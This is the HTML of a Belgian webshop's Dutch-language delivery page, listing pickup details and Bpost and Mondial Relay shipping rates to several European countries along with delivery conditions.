                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/135-rum">
            
                            <span class="menu-title">Rhum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/137-whisky-">
            
                            <span class="menu-title">Whisky</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/146-gin">
            
                            <span class="menu-title">Gin</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/43-warme-dranken">
            
                            <span class="menu-title">Warme dranken</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/112-koffie-cacao">
            
                            <span class="menu-title">Koffie &amp; cacao</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/109-thee">
            
                            <span class="menu-title">Thee</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/44-sap-en-soda">
            
                            <span class="menu-title">Sap &amp; soda</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/179-zonder-alcohol">
            
                            <span class="menu-title">Zonder alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/40-siroop">
            
                            <span class="menu-title">Siroop</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/116-glazen">
            
                            <span class="menu-title">Glazen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/118-openfles">
            
                            <span class="menu-title">Openfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/102-emballage-bouteilles">
            
                            <span class="menu-title">Geschenkdoos</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/81-bio" target="_self">
                    
                    <span class="menu-title">Bio</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/88-aromatherapie">
            
                            <span class="menu-title">Aromathérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/140-alcohol">
            
                            <span class="menu-title">Alcohol</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/89-koffie-thee-sap">
            
                            <span class="menu-title">Koffie, thee, sap</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/86-chocolade">
            
                            <span class="menu-title">Chocolade</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/90-voedingssupplementen">
            
                            <span class="menu-title">Voedingssupplementen</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/84-cosmetica">
            
                            <span class="menu-title">Cosmetica</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">
            
                            <span class="menu-title">Gemmothérapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/141-hygiene">
            
                            <span class="menu-title">Hygiëne</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">
            
                            <span class="menu-title">Groene schoonmaakproducten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/120-zout">
            
                            <span class="menu-title">Zout</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/87-suiker-">
            
                            <span class="menu-title">Suiker </span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/76-welzijn" target="_self">
                    
                    <span class="menu-title">Welzijn</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/36-voedingssupplement">
            
                            <span class="menu-title">Voedingssupplement</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/82-air-freshener-home">
            
                            <span class="menu-title">Air freshener home</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/97-gemmotherapie">
            
                            <span class="menu-title">Gemmotherapie</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/24-groene-schoonmaakproducten">
            
                            <span class="menu-title">Groene schoonmaakproducten</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/60-badzout">
            
                            <span class="menu-title">Badzout</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/127-zero-waste" target="_self">
                    
                    <span class="menu-title">Zero waste</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/130-keuken">
            
                            <span class="menu-title">Keuken</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/132-onderhoud">
            
                            <span class="menu-title">Onderhoud</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/157-drinfles">
            
                            <span class="menu-title">Drinkfles</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/57-hygiene">
            
                            <span class="menu-title">Hygïene</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/133-zakken-en-tasjes">
            
                            <span class="menu-title">Zakken en tasjes</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/154-herbruikbare-schriftomslag-">
            
                            <span class="menu-title">Herbruikbare schriftomslag</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/21-cosmetica" target="_self">
                    
                    <span class="menu-title">Cosmetica</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/57-hygiene">
            
                            <span class="menu-title">Hygiène</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/56-schoonheidsverzorging">
            
                            <span class="menu-title">Schoonheidsverzorging</span>
                                    
            
                    </a>
        <b class="caret"></b>        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/106-reinigingsverzorging">
            
                            <span class="menu-title">Reinigingsverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/103-lichaamsverzorging">
            
                            <span class="menu-title">Lichaamsverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/104-handen-verzorging">
            
                            <span class="menu-title">Handen verzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/105-gezichtverzorging">
            
                            <span class="menu-title">Gezichtverzorging</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/58-verzorging-voor-mannen">
            
                            <span class="menu-title">Verzorging voor mannen</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.panierdeloise.be/nl/33-baby-en-kind" target="_self">
                    
                    <span class="menu-title">Baby en kind</span>
                                	
	    </a>
    <b class="caret"></b>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/91-accessoire">
            
                            <span class="menu-title">Accessoires</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/92-hygiene">
            
                            <span class="menu-title">Hygïena</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/142-speelgoed">
            
                            <span class="menu-title">Speelgoed</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/166-papierwaren-en-boeken">
            
                            <span class="menu-title">Boeken en papierwaren</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.panierdeloise.be/nl/177-textiel">
            
                            <span class="menu-title">Textiel</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li>    <li data-menu-type="category" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.panierdeloise.be/nl/149-outlet" target="_self">
                            
                            <span class="menu-title">Outlet</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '9184166521380958';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>

    </div>            </div>
</div>
</div>
        
    <script>
        ap_list_functions.push(function(){
            $.stellar({horizontalScrolling:false}); 
        });
    </script>
    
    </div>
          </div>
  
          
        </div>
      </header>
      
        
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
      
      <section id="wrapper">
       
              <div class="container">
                
            <nav data-depth="2" class="breadcrumb hidden-sm-down">
  <ol itemscope itemtype="http://schema.org/BreadcrumbList">
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/nl/">
            <span itemprop="name">Home</span>
          </a>
          <meta itemprop="position" content="1">
        </li>
      
          
        <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
          <a itemprop="item" href="https://www.panierdeloise.be/nl/content/6-levering-en-kosten">
            <span itemprop="name">Levering en kosten</span>
          </a>
          <meta itemprop="position" content="2">
        </li>
      
      </ol>
</nav>
          
          <div class="row">
            

            
  <div id="content-wrapper" class="col-lg-12 col-xs-12">
    
    

  <section id="main">

    
      
        <header class="page-header">
          <h1>
  Levering en kosten
</h1>
        </header>
      
    

    
  <section id="content" class="page-content page-cms page-cms-6">

    
      <p></p>
<p><span style="font-size: 14pt;"><span style="color: #ff6600;"><strong><span style="text-decoration: underline;"><span style="color: #ff9900; text-decoration: underline;"><span><span>LEVERINGSMETHODES<br /></span></span></span></span></strong></span></span></p>
<p><span style="font-size: 14pt;"><span style="color: #ff6600;"><strong><span style="text-decoration: underline;"><span style="color: #ff9900; text-decoration: underline;"><span><span>Gratis</span></span></span> </span></strong></span></span></p>
<ul>
<li><span style="font-size: 12pt; color: #888888;">Afhaling te 1300 Limal (Wavre) <a href="mailto:info@panierdeloise.be"><span style="color: #888888;"><span style="font-size: 12pt; color: #888888;">: zie openingsuren</span></span></a> - Tel : 0484/09.99.90 <br /></span></li>
</ul>
<p><span style="font-size: 12pt; color: #888888;">       5, Edmond Laffineurstraat - 1300 Limal (Wavre)</span></p>
<p></p>
<p><span style="color: #888888; font-size: 12pt;">!Maximum 20 kg per bestelling!</span></p>
<p><br /><span style="font-size: 18pt;"><span style="color: #ff6600;"><strong><span style="text-decoration: underline;"><span style="color: #ff9900; text-decoration: underline;"><span><span>Leveringstarieven:</span></span></span></span></strong></span></span></p>
<hr />
<p><span style="font-size: 14pt; color: #99cc00;"><strong><span style="color: #218e53;"><span style="font-size: 18pt;">België</span> </span> <br /></strong></span></p>
<div>
<p><span style="color: #888888;"><span style="font-size: 12pt;"><strong><span style="text-decoration: underline;">Bpost</span></strong> (+1 € gedurende de feesten)             </span></span></p>
<p><span style="color: #888888;"><span style="font-size: 12pt;">                       7.29 € </span><span style="font-size: 12pt;">(max 20 kg) Thuislevering =&gt; 1 tot 3<span> werkdagen</span></span></span></p>
<p><span style="color: #888888;"><span style="font-size: 12pt;">                       5.99 € (max 20 kg) Afhaalpunt =&gt; 1 tot 3<span> werkdagen</span></span></span></p>
<p><span style="color: #888888;"><span style="font-size: 12pt;">                       5.99 € (max 20 kg) <span>Pakjesautomaat =&gt; 1 tot 3 werkdagen</span></span></span></p>
<p><span style="font-size: 12pt; color: #888888;"><span style="text-decoration: underline;"><strong>Mondial Relay</strong></span>   4.99 €(=&gt;5kg) - 8.99 € (max 15 kg) =&gt; 2<span> tot 4 werkdagen</span>                  </span></p>
<p><span style="font-size: 12pt; color: #888888;">...........................................................................................................</span></p>
<p><span style="color: #218e53;"><span style="font-size: 14pt;"><span style="font-size: 18pt;"><strong>Duitsland</strong> </span></span><span style="font-size: 18pt;"> </span> </span>                                         </p>
<p><span style="font-size: 12pt; color: #999999;"><span style="box-sizing: inherit; font-weight: 600; font-family: Montserrat, sans-serif; background-color: #ffffff; font-size: 18.6667px;"><span style="box-sizing: inherit; font-size: 12pt;"><span style="box-sizing: inherit;"><span style="box-sizing: inherit; color: #888888;"><span style="box-sizing: inherit; text-decoration-line: underline;">Mondial Relay</span>         </span></span></span></span><span style="box-sizing: inherit; color: #888888; font-family: Montserrat, sans-serif; font-size: 12pt; background-color: #ffffff;"><span style="box-sizing: inherit;">  9.49 € (=&gt; 5kg)</span></span><span style="box-sizing: inherit; color: #888888; font-family: Montserrat, sans-serif; font-size: 12pt; background-color: #ffffff;"><span style="box-sizing: inherit;"> - 21.49 </span></span><span style="box-sizing: inherit; color: #888888; font-family: Montserrat, sans-serif; font-size: 12pt; background-color: #ffffff;"><span style="box-sizing: inherit;">€  (15 kg max)</span></span><span style="box-sizing: inherit; font-weight: 600; font-family: Montserrat, sans-serif; background-color: #ffffff; font-size: 18.6667px;"><span style="box-sizing: inherit; font-size: 12pt;"><span style="box-sizing: inherit;"><span style="box-sizing: inherit; color: #888888;"> </span></span></span></span><strong><span style="text-decoration: underline;"></span></strong></span></p>
<p><span style="font-size: 12pt; color: #999999;"><strong><span style="text-decoration: underline;">Bpost</span></strong>                         10,90 €  (20 kg max.)</span></p>
<p><span style="font-size: 12pt; color: #999999;">...........................................................................................................</span></p>
<p><span style="font-size: 14pt; color: #99cc00;"><strong><span style="font-size: 18pt; color: #218e53;">Frankrijk (zonder overzeese gebieden):</span><br /></strong></span></p>
<p><span style="font-size: 12pt; color: #999999;"><span style="text-decoration: underline;"><strong>Mondial Relay</strong></span>            7.49 €(=&gt;5kg) - 13.99 € (max 15 kg)   </span></p>
<p><span style="font-size: 12pt;"><span style="color: #999999;"><strong><span style="text-decoration: underline;">Bpost</span></strong></span><span><span><span style="color: #999999;">                         12.00 € (=&gt; 10 kg)  - 20,9 € (10-20 kg) </span>          </span></span></span></p>
<p><span style="font-size: 12pt;"><span><span>...........................................................................................................</span></span></span></p>
</div>
<p><span style="color: #99cc00; font-size: 18pt;"><strong><span style="color: #218e53;">Holland</span><br style="font-size: 14pt;" /></strong></span></p>
<p><span style="color: #888888;"><span style="font-size: 14pt;"><span style="font-size: 12pt;"><strong><span style="text-decoration: underline;">Mondial Relay</span></strong>            6,99€ (=&gt;5kg) - 12,99 €</span></span></span><span style="color: #888888; font-size: 14pt;"><span style="font-size: 12pt;"><span> </span>(15 kg max.)</span></span></p>
<p><strong><span style="color: #000000; font-size: 14pt;"><span style="text-decoration: underline; color: #888888;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span><span>Bpost</span></span></span></span></span><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="color: #888888;">  </span>                        </span></span></span></strong><span style="color: #888888; font-size: 14pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span><span>9.90 € (20 kg max.)</span></span></span></span></span></p>
<p><span style="color: #888888; font-size: 14pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span><span>...........................................................................................................</span></span></span></span></span></p>
<p><strong style="color: #218e53; font-size: 24px;">Ierland:</strong></p>
<p><strong><span style="color: #000000; font-size: 14pt;"><span style="text-decoration: underline; color: #888888;"><span style="font-size: 12pt;"><span style="font-size: 12pt;">Bpost</span></span></span><span style="font-size: 12pt;"><span style="font-size: 12pt;"><span style="color: #888888;">  </span>                        </span></span></span></strong><span style="color: #888888; font-size: 14pt;"><span style="font-size: 12pt;"><span> 29 €</span>  (=&gt;5kg) - 39 € (=&gt;10 à 15kg)</span></span></p>
<p><span style="color: #888888; font-size: 14pt;"><span style="font-size: 12pt;">............................................................................................................</span></span></p>
<p><span style="font-size: 18pt; color: #218e53;"><strong>Italië</strong></span></p>
<p><span style="font-size: 12pt; color: #000000;"><span style="font-size: 14pt;"><span style="text-decoration: underline;"><strong><span style="font-size: 12pt;"><strong><span style="color: #888888; text-decoration: underline;">Mondia</span></strong></span></strong><span style="font-size: 12pt;"><span style="color: #888888; text-decoration: underline;">l</span></span><strong><span style="font-size: 12pt;"><span style="color: #888888; text-decoration: underline;"> Relay</span></span></strong></span><span style="font-size: 12pt;"><span style="color: #888888;"><span style="text-decoration: underline;"><strong> Home</strong></span>    19.95 € (15 kg max.) </span></span></span></span></p>
<p><span style="font-size: 12pt; color: #000000;"><span style="font-size: 14pt;"><strong><span style="font-size: 12pt;"><strong><span style="color: #888888;"><span style="text-decoration: underline;">Bpost </span>    </span>         </strong>     </span></strong><span style="font-size: 12pt;">       <span style="color: #999999;">  1990 € (10 kg max.)</span> </span></span></span></p>
<p><span style="font-size: 12pt; color: #000000;"><span style="font-size: 14pt;"><span style="font-size: 12pt;">..........................................................................................................</span></span></span></p>
<p><span style="color: #218e53; font-size: 18pt;"><strong>Luxemburg</strong></span></p>
<p style="text-align: left;"><span style="font-size: 12pt;"><span style="color: #339966;"><span style="color: #000000;"><span style="color: #888888;"><span style="text-decoration: underline;"><strong><span><span>Mondial Relay</span></span></strong></span> </span> </span></span></span><span style="color: #888888; font-size: 16px;">4.75 € (=&gt;5kg)</span><span style="color: #888888; font-size: 16px;"> - 8.99 € (max 15 kg) =&gt; 2</span><span style="color: #888888; font-size: 16px;"> tot 4 werkdagen</span><span style="font-size: 12pt;">     </span></p>
<p><span style="font-size: 12pt;"><strong><span style="color: #999999;"><span style="text-decoration: underline;">Bpost</span>   </span>           </strong>   <span style="color: #888888;"><span><span>9.90 € (20 kg max.)</span></span></span></span></p>
<p style="text-align: left;"><span style="font-size: 12pt; color: #999999;">...........................................................................................................</span></p>
<p><strong style="color: #218e53; font-size: 24px;">Oostenrijk</strong></p>
<p style="box-sizing: inherit; margin-top: 0px; margin-bottom: 1rem; color: #33363a; font-family: Montserrat, sans-serif; font-size: 15px; background-color: #ffffff;"><span style="box-sizing: inherit; color: #888888;"><span style="box-sizing: inherit; text-decoration-line: underline;"><span style="box-sizing: inherit; font-weight: 600;">Mondial Relay</span></span>               12.99</span><span style="box-sizing: inherit; color: #888888;">€ (=&gt; 5kg) - 21.99 € (15 kg max) </span></p>
<p><span style="color: #888888;"><span style="box-sizing: inherit;"><span style="box-sizing: inherit; text-decoration-line: underline;"><span style="box-sizing: inherit; font-weight: 600;"><span style="box-sizing: inherit;">Mondial Relay</span> Home</span></span>  21.99</span><span style="box-sizing: inherit; color: #000000;"> </span><span style="box-sizing: inherit;">€ (15 kg max) </span><span><span>  </span></span></span>  <span style="color: #888888;">  </span></p>
<p><span style="font-size: 12pt; color: #000000;"><span style="font-size: 14pt;"><span style="font-size: 12pt;"><span style="color: #888888;">...........................................................................................................</span></span></span></span></p>
<p><strong style="color: #218e53; font-size: 24px;">Portugal </strong></p>
<p><strong style="color: #218e53; font-size: 24px;"><span style="font-family: Montserrat, sans-serif; font-size: 15px; font-weight: 400; box-sizing: inherit; color: #888888;"><span style="box-sizing: inherit; text-decoration-line: underline;"><span style="box-sizing: inherit; font-weight: 600;">Mondial Relay</span></span>                12.99</span><span style="font-family: Montserrat, sans-serif; font-size: 15px; font-weight: 400; box-sizing: inherit; color: #888888;">€ (=&gt; 5kg) - 21.99 € (15 kg max) </span></strong></p>
<p><span style="color: #888888;"><span style="text-decoration: underline;"><strong style="font-size: 18.6667px;"><span style="font-size: 12pt;"><strong><span style="color: #888888; text-decoration: underline;">Mondia</span></strong></span></strong><span style="font-size: 12pt;"><span style="color: #888888; text-decoration: underline;">l</span></span><strong style="font-size: 18.6667px;"><span style="font-size: 12pt;"><span style="color: #888888; text-decoration: underline;"> Relay</span></span></strong></span><span style="font-size: 12pt;"><span style="color: #888888;"><span style="text-decoration: underline;"><strong> Home</strong></span>   21.99 € (15 kg max.) </span></span> </span>  </p>
<p><span style="font-size: 12pt; color: #000000;"><span style="font-size: 14pt;"><span style="font-size: 12pt;">...........................................................................................................</span></span></span></p>
<p><span style="font-size: 12pt;"><span style="font-size: 14pt; color: #99cc00;"><strong><span style="font-size: 18pt; color: #218e53;">Spanje</span><br /></strong></span></span></p>
<p><span style="font-size: 12pt; color: #000000;"><span style="font-size: 14pt;"><strong><span style="font-size: 12pt;"><strong><span style="text-decoration: underline; color: #888888;">Mondial Relay</span>             </strong></span></strong><span style="font-size: 12pt;"><span style="color: #9b9b9b;">10,50 €(=&gt;5kg) -</span> </span><span style="font-size: 12pt;"><span style="color: #888888;">19,95 € (15 kg max.)</span></span></span></span></p>
<p><span style="font-size: 12pt; color: #000000;"><span style="font-size: 14pt;"><strong><span style="font-size: 12pt;"><strong><span style="color: #888888;"><span style="text-decoration: underline;">Bpost</span>  </span>            </strong>     </span></strong><span style="font-size: 12pt;"> <span style="color: #888888;">      19,90 € (10 kg max.)  </span>  </span></span></span></p>
<p style="box-sizing: inherit; margin-top: 0px; margin-bottom: 1rem; color: #33363a; font-family: Montserrat, sans-serif; font-size: 15px; background-color: #ffffff;"><span style="box-sizing: inherit; color: #888888;"><span style="box-sizing: inherit;">.....................................................................................................................................................</span></span></p>
<p><span style="font-size: 18pt; color: #218e53;"><strong>United Kingdom</strong></span></p>
<p><span style="font-size: 12pt; color: #000000;"><span style="font-size: 14pt;"><span style="font-size: 12pt;"><span style="font-size: 12pt; color: #000000;"><span style="font-size: 14pt;"><strong><span style="font-size: 12pt;"><strong><span style="color: #888888;"><span style="text-decoration: underline;">Bpost </span>    </span>         </strong>     </span></strong><span style="font-size: 12pt;"> <span style="color: #9b9b9b;">23.00</span><span style="color: #888888;">€ (=&gt;10 kg) - </span></span></span></span></span></span></span><span style="color: #888888; font-size: 16px;">37.90 € (10 kg=&gt;20 kg)</span></p>
<p><span style="color: #888888; font-size: 16px;">...........................................................................................................</span></p>
<p><span style="font-size: 12pt;"><span style="font-size: 18pt; color: #218e53;"><strong>Zwitserland</strong></span> <br /></span></p>
<p><span style="font-size: 14pt;"><span style="font-size: 18pt; color: #ff9900;"><strong><span style="font-size: 12pt;"><span style="color: #999999;"><span style="font-size: 12pt;"><span style="text-decoration: underline;"><strong>Bpost</strong></span>    </span> </span>            </span></strong><span style="font-size: 12pt;"><span style="color: #000000;">   <span style="color: #888888;"><span><span> 31.90€ (10 kg max.)  </span></span></span></span></span></span></span></p>
<p><span style="font-size: 14pt;"><span style="font-size: 18pt; color: #ff9900;"><span style="font-size: 12pt;"><span style="color: #000000;"><span style="color: #888888;"><span><span>...........................................................................................................    </span></span><br /></span></span></span></span></span></p>
<p><span style="font-size: 14pt;"><span style="color: #ff9900; font-size: 18pt;"><strong><span><span>Andere landen op aanvraag mogelijk</span></span></strong></span></span></p>
<p></p>
<p style="text-align: left;"><span style="font-size: 10pt;"><strong><span style="color: #ff6600;"><span style="color: #ff9900;"><em><span><span>BPOST</span></span></em><span><span> :</span></span></span></span></strong></span></p>
<p style="text-align: left;"><span style="font-size: 10pt;"><strong><span style="color: #339966;"><span style="color: #99cc00;"><span style="color: #218e53;">24h/48h levering na ontvangst van betaling, werkdagen (België) </span></span></span></strong></span></p>
<p style="text-align: left;"><span style="font-size: 10pt;"><strong><span style="color: #339966;"><span style="color: #99cc00;"><span style="color: #218e53;">3 tot 5 werkdagen (Frankrijk)</span><br /></span></span></strong></span></p>
<p style="text-align: left;"></p>
<p style="text-align: left;"><span style="font-size: 10pt;"><em><span><span>Voorwaarden:</span></span></em></span></p>
<p style="text-align: left;"><span style="font-size: 10pt;"><span><span>Levering geschiedt per post naar het adres dat is opgegeven door de klant bij bestelling of een kennisgeving van beschikbaarheid in de afwezigheid van de cliënt. </span><span>Indien de klant niet aanwezig is bij de presentatie van het pakket, kan hij vragen om een tweede presentatie via de telefoon of komen halen het pakket binnen 14 dagen bij het postkantoor of op Post Point.</span></span></span></p>
<p style="text-align: left;"><span style="font-size: 10pt;"><span><span>Levertijden worden meegedeeld aan de bevestiging van de bestelling en in het geval van niet op voorraad.</span></span></span></p>
<p style="text-align: left;"><span style="font-size: 10pt;"><span><span>Levertijden zijn uitsluitend bedoeld ter illustratie; </span><span>als ze langer dan 30 dagen na de bestelling, kan het contract worden beëindigd en de koper betaald, zonder recht op schadevergoeding.</span></span></span></p>
<p style="text-align: left;"><span style="font-size: 10pt;"><em><span><span>Transport - Klacht:</span></span></em></span></p>
